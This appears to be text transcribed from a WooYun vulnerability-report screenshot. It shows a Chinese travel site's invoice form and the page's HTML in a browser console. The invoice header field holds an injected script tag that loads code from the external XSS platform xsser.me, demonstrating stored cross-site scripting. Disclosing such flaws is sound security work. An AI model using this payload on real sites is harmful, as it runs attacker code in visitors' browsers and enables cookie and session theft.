 发票信息（您最多可以填写 1张旅游费发票） [添加]
发票抬头
固定电话： -
手机号码： 手机和固定电话至少选填一项
注：发票将于您出游归来后5个工作日开具，请注意查收。
保存 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
r < thead < table.detail_imf < div.out_box_1 < div.fp_con < div.follow_progress < div#user-wrapper < body < html
<th width="120">发票明细</th>
<th width="120">金额</th>
<th width="360">配送地址</th>
<th width="120">状态</th>
<th width="180"></th>
</tr>
</thead>
<tbody>
<tr>
<input id="invoice_id_0" value="976420">
<td id="invoice_head_0">
<script src="http://xsser.me/k44a3E?1354803447">
<p></p>
<p>
www.wooyun.org